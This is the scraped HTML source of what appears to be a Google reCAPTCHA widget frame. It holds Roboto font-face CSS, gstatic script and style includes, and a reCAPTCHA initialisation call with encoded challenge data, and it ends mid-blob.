  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="B2X-hy0De_pfOKra6qYFTg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="B2X-hy0De_pfOKra6qYFTg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="B2X-hy0De_pfOKra6qYFTg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CkXcpDMOqVFrDslLCjsKKwo3ClsK6d3YzwpLDm8K8wowqw5otw7nDlQbCpsKsw7tnw5Vtw6BqwoZ+MsKPCUTDhcOswrLDtsO5OsKdw7DDnEUSfMOsWW/Dr0d2R8KJFcOdw6ZUbVhLwocTwr7Cj8OqTG/DrMKSE8OWHMOIw6TCkzJ/ZMK1wqpiK1nCtDfChzDDrcKVwrVUGm7CgMKwwqzDvi9fYsOSw5XDqsKFSGbDm8ORwr4BIHF1w4YGw7HDicOvM8OWw5zCpMKTw4MWw4p/wqUAw7vDl8K3RcODbETCm8KjblQtO3DCoChlfTnCpMKoSMOpwqwtw7trw5xTw7fCtcKdwqx0w6/CqMKuw5J4w6HDksO0wpstMMOPNcOtRsOzCnZSIQTChsOeF8Kkw4fDkcKLw7XCoFEkwpPCu18rKFHCvWfDhF7CtcOjRB7Cq8K/[base64]/DqMO+e8OUwoQ9EMKNPWDCvsOqw4PChUDCqyhVw4fCo8OOw78acU1mDMK6PRnCsR/ChFUswpPDk8Onw53DhxjDtxVfOBVCRsKRwrsrJMOfw61jwoxNOcKxwqvDlsO/w6QPw5HCkSNfFhvCjMOMw5xRdcKhw6TDlMK3w6LChho9wox4SiAlXHoqw5BqwplTw6sBE8KDKsOLw53Di0dBCsOnw6LDk8OSEGd7w7vCpF7DiEPDmw7CucKiUCBvPcO8bsOrw6pvw7LCt0bDmsOFw6fCucOUw6siVkJ/W8OVcjLClcOKAR95w50dwoXCssOyw5fCgsOzw4TClDZ9w4DCksKewqt2wqPDnDZdwpXDncKBwp54wq4WIsK5O8KQw6rDoHhWeytRw4nDlMKRwojCslDCq0/DoRbCgE3CsyDDt2FXwpMlYBPCk8Kcw6rCgMKowrBjHBnDjMK8w5rCp29PCMKnw6/CmRp6wpN4HWI8wogjfXjDi24Fw4I6GmRVwrvCt3Efwo9hMsKfewDDkyzCg8Oxw5PDkMKedsKFwqMIwonCi8K9wo9UAMOewpvCgMKxNcK+YS3DjMO+DjnDmXF6B8K7wq/CrcO0YcK3R8K3wrzCrRjDqT7DuRnCuBnCvsOWMAI3w71aw5nDlMOtDlnDnFPCqzsww6XCvMK6I8KawrYsw6RLwr/CrcONYcOYPnTDg8Kxw7jDoS3Cn3TDucKAw5tFAcOCVlM6Z8KSHcK4IsKeH28iPMKYwpAwInbCrcK2e8K8w54CwockX0NLw6l9wrjDvsKSSMKjwrA4w6rDp8KMwq/DiEgPBcKdwofDggzDpcOpw5wPwpx4wpTCk8ONw5PCkDVGw6FhwpkMw5vCohLDh3NEXF5qFsKTw71TQMOnw5DDpGDDrsKYw4tIecO/RHDCuMO0OQEqQi8cwr5cwrlkbgbDgcObZUHDmsKMM34Ewp1xT8Oow4bCjGLCqWjCkSfDh8KZwp3ChcOLEsKcUk3CrXBWw5lCN8ONw6MAwrEvFMOcWkHDo8K/P8KcwqbDrMO9AWcCVcKmwpTDjTBQwqvCsRzCnsKtAsKBJB3Dt0bDowjCpsK/G1rDk1MuwqBEXGZMecKHw6MgA8K0w7TCoWPClFHDrMKqw7zDmxRew5HCpSAiKMOVwqLDo27CiBkgwpPConEow7zCr8KCPsKRasK3wpvDkEdXTHfDlkJjwqpLXgLCnDVKwqPCksO8YWsrwptCwrR/[base64]/CmQpdfsONHQZRFcO5w5Niw5IhwqHCkcOFIS5Uw4jCiAXDt8KVSBVEw7vCrgzChcO1wqzDlXfCoyARJ2PDrjA6JMKhwoHCpjfDkcOINQrCjTF0C0R6VsKIfU/CkcOTwqtCwrsNw51UKcKEwrXDhcO/wozDjG7Cvh0hHsKyEsOdM1TCr8OtSQ0FU8OpfE1fOTDDoMOuwp3DhF/Dq8Khw6Agw58ewpMAwoYXX37CvMOzA8KFD8OwDMKGUMKHwpYEw7RwWhE6HmIYw5TDqUHDpFlxwozChcONRggsEA7Dt8K1HBR7MsKNFzvCscKjAgUJwrNUwr3CgMOCaUrCg2/DnMKcwrPChMK4OhTDnlrDrmLDh8OyFl/DmjcsDDbCih48w4nDnsOrfQ/[base64]/CvcK5JcKuJ8KlwqPDvcO/[base64]/CqGF1w7QDcsOvecOebWLChU8Dw6FRKk7DiwjChsOWw53ChlBHajzDni8df8OQwpJSMSBDXGJWFTlINWzCl1/CoMKXIA3DoA3CmBrCg0TDlgHDhH7CjxjDgcOiKMKtBETDnsOCWlcnRANQWBrCn241eVBOR8K9w4nCv8OMXMOUfMOiG8KlUigBUmFbw63DhMO3Ols5w5TDrWHDvcOrw5HDtx3CjXgtw6xvwpgOBcKMw4HDtVgqwoTDnkPCgMKqeMOpwrAPDsKwWA5ZDcOkw4pFwrfDoy/DvMKSw67Dh8Kdw7c4w73CmgvCrMKcPcO2w6/DlsOww4fDsXXCgABhXUfDrjAvw6gKw6fCkzPDiMKaw6LDozUjBMK6w4/Dl8KEW8O6woE/[base64]/GMO2wobCuMORRzgFwp7DlMOAwogIaBM1HMOMwoBoB8Kjw61Ew5zCh8KLPCkpwpXCu34Aw4DCnX1iwoMvwrkHd2/ChcO2w7bCt8KlSy7CuHnCvsKUJ8OQwoRrH03DoUvDhWYNMcOhw4tLE8OVGCzCnXrDmhdTw7hmNhLDlsKBwrYywqnDpVnDk2tbaxxxOMOsBiIcw4c4LMOAw4U/wq5tYEgmw5pew6zDv8OqC8Odw6TCgCPDplUCdwLDncK+ChFLw7fCriPCkMKpwqMLDxfDpMOpPknCqMO6BFoibsKRX8OUw6pUa3PDrcOiw5zDkATCjMONTMKoa8OwfsOfcAM5E8OYwozDnggZwocxWU3CqAzCq2/[base64]/[base64]/CsG9Dw7/DhsOew4/Cpk16Pj7CjsK3wpV5DmUVDMKHNClVw6pJwqY2W1bDhMO9OsO4wqh4w4pbwrdlw5hLwo4ywrPCvU/ComohBMOtNBcrOMO9JcO6FCLCjz4qH0hdJyYGFsK8wrVAw4oiwrHDj8OlCcKJDcOew6nCjcOPXFrDrsKyw4fCjiInwoBOw4/ChcK8dsKIL8OUPSJ5wqxIf8O/Em0/[base64]/DtcKgwoB4w5JZw5gtw4sfHCPClznDtX49w5zCpgVdAMOJwrw+wpJ+OMKuw4rCqcOjA8KdwrbDnBPCtDbCvh7Dm8KwFRB9wqx9Ricjw6TDvWhCKQvChsKlDsK5PgvDksOrR8K3fMOkVh/Dnj/CusK5SUYyRsO6NsKHwp/[base64]/DlB7CnDjCqcKVUSlPw6nDqRx8w5HDhMODSBvCgcONUMKTwpBnYsKcw5dSEDTDvmzCl17Cl0V/wpl9w74pecKLw7wNwrJGMQd2wrXCtCvDqEMyw75FSi3Di8KZWnEcwpE3CMOcCMOmw57DscKLQx5qwocaw74/EcOJwpE4BMK/wphhMcKrw45iOMKYw58AFcO0VMO7CMKJSMOIM8OzZgzCg8Kzw7ppwqDDtCXCqHjCmMK9wqwmelIkJlnCgcKUw57DlgzDlMKEYcKdPXUCXcOYwp5QBcO/[base64]/[base64]/[base64]/CksKxw7UQNcKnJ8O6aylMw6N+wojCsinCjsKUw5vDmcKzw7zDhW9Cwq3CkVxpwovDs8K2asKyw7zChcODRnTDpcKmXsKXN8Oew4skAsOyN0/Dr8KCEmbDgsO9w7PDl8OZKMO6w53DiUXDhsO0VcKtw6R3DTrDgMOBN8Omw7Zawo1gw6MSEsKvc1J2wpdRw7AmCcKaw6LDqGwIUsO7R3lHw4HDh8O8wrUnwrknw6w7wp3DkcKBasOuTcOYwq12wofCoXnCnMKCTmhva8O/[base64]/[base64]/[base64]/CsS/[base64]/CtgrDrcKGwqckw43CtkTCs8Kgw5AQXAQFwpoLw4rCrsKbfMO/wqHDhMK8w786w7vCnsO4wooLbcKBw6QOw5HCoxgHCQMzwozCj14Kwq3CvcO9BMKUwrJYAsKJa8Oaw4xSwrTDnsK7w7HDkw7ClVjDqzLDg1LDhsOjehXDqcOiw7tHXX3DvjTCq1rDhRvDtyM8w7nDpcKVBwMew4scwozCk8Oewps/[base64]/w6BHw7w5U3wvKsOxQjXDlwrCtMOrZiTCkD3Dt2ceNcOSwr/[base64]/CkX1mHcOTPzA2w6PDn3fDlcOCw69CwpTCjcOAAH14SsODwr/DuMKbecO1wqBgw4oLw7NfEMOkw5XDncOZw5bCucK0w7g1AsOpN23CmDdKwoMTw4xxL8KGBx1gPCLCssKyZihJMDF4wqIhwq7CoTXCsj1mw6gYEcOXYsOIwrZLUMOiJjoRwr/CpcOwRcOjwqHCuWVKQsOVw5zCvsOVVGzDmsOTWsOTw7bDn8OrFcOgRcKBwp/Dr0hcw4oOw6/CvURDY8OFQitqw7bClwzCp8OMYsOOQsO5w5nCjsOVScO1woTDssOswpxseEwSwoTClMK7wrcUbsOHccKcwplfScKmwr5Nw7/CpsOuYsKPw5XDrsK8FyDDhw/CpcK4w6bCssKwZFt4B8ORZ8OlwqJ/wq9jABwbVxYtw6vDlAjCt8K/[base64]/Du8KRRMKWw4sBJkxDw5Ubwr1IEWxmwr8jAMKXwoc9CwTCu199SX7CsMKGw4jDiMOaw7pEPWvCoQXCqhPDsMOBJQ3CrxHCv8O6w5tYwrLDpMKnQ8KVwokgGARUwpfDi8KbVDp+O8OafcKuPmbClcKHwq9aSMKhAygtwqnChcOMf8KAw6/[base64]/CmCgkw7slJSzCulLCknHChcOVZlVuw5zDuMOcw4nDnsK3wq3CkMOTWBrCg8Kdw7/DuSUAw6TDkyLDs8OOQ8OEwqXChMKNJBTDtX3DusK6CsKUw7/CoGxywqHCpMO4w5goI8KZORzClsO+PkxXw4LCvzB9bcO8wrdjZsKTw5hYwogZw44/wpUscMOlw4fCjMKOwqjDvsKUMU3Dgk3Dv2vCtzZhwq/CtykLesKkwoI5RsO/EnwXPGQREcK4wq/[base64]/woHCkT0QPTsmwpPCj8OrC8K7Dh/Cr3rDjcOiwr7DjW5jZ8Kac27DogjCtcOVwox+Q3XCkcK8bTwoEgTDlcOqwplxw4DDrsOZw6jCvsK1wrnDvDTCkWwbOlRtw5jCnsO5NRPDgMOXwot+wqnCnsOFwozCisOvw7bCusOwwrDCpcKVSsOkbcKqw4zCsEh/w5bCsh0xQMO/Iy8cQsOZw69SwpZKw6rCuMOrPUNewp8wd8OLwpxGw73Co0vCrWfCjVscwpjCoH9Xw4ZcF3bCtXXDlcOZJcOjYzgoZcK/dsOtd2/DpB/Cu8KjYAjDr8OnwonCvhsldcOMTMOdw4UDeMO0w7HChjwHw4DCg8KcDz3Drk/CqsKNw4zDoB/DiFd+UMKULn3Dj1XCnMOvw7Y1S8K9axsYR8KIw6zCmgzDusKdBcOBw67DvcKewo0CXTbDs13Dvj8Zw79awqvDlsKrw6LCusKpw7vDqBwvXcK3eG8lbUbCuSAuwoHDk3nChWDCosO4woFCw4lbMsK1XMOmfcKkw5FFRwrDtsKIwpJTYMOUCR3CusKawo/DksOPDj/[base64]/CrgtFw7vDkcKswqHCmsKGw6TDo8KYwoNvwo7DgBwAwpkCLkVPQ8KCwpbDuCLCg1vCtA1CwrPCv8OrARvCqCxeXW/CmnfDpEA8wo9Bw4DDo8K3wp7DgEPDocOdw6vCsMOawoNuBsO9GsOYJj1yPXcEScKIw5h/[base64]/[base64]/GsOxwrEZG8O1wqbCgsKTw4jDh8Kdw4PCriLDnwfCtk5pA1LDnAXCuw/[base64]/[base64]/DiUfDj33CnsOxVCoNacOpw4tWMQ3Dq8Kvw5HDmcK1ccOtwr0/[base64]/CucOjw7UUw7rCs8KXIQrDoTPDplTCoMOZOcOcw5VNw6gCwrZ4w4MEw6ZPw4vDt8KKUcKnwpbDjsKQWcKsR8KJGsK0K8O7w6DCp3Iow6AQw5kKw5zDkWbDg0XClU7DqDTDgxzCohcZcWhfwpTChT/CgcKpBSgbc17DhcKtHzjDkTXChwjCv8K0wpfDvMKRcTjDjA0swoUEw5R3wq9IwoJBbcKfLHQsXn/CpcK/w5knw7Q0BcOnwptfwqnDvGjCqcKxWcKaw6XCg8KeD8Kqw5DCnsOfXsKSRsKVw43DgMOtwrYQw7lFwq/DlnIKwpLCrCzDjMO0wrhKw63CmcOJX1PDvsOrUyPDr2rCqMKAJ3DClsKyw5fCrUIQwpZZw4d0CsKuEAhdZhM+w7d6wrPDjwUmfMO5EcKTKcOIw6XCo8ORPQbCgMKpdMKaHcKRwpUJw6BVwpzCvsO7wrV/[base64]/DtcOKw5I8CXLCo8O8fhLCgB8mw6HCoWHCr0bDvUg/wqTDoE/CvRB+DWBFw4/[base64]/[bas